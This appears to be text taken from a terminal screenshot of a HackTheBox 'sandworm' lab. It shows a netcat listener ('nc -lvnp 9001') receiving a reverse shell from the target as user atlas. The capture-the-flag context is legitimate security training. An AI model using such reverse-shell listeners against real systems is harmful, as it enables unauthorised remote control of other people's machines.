 root@gibson
File Edit View Search Terminal Tabs Help
root@gibson ×
┌─[htb@parrot]─[~/hackthebox/sandworm]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.168.138] 55548
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$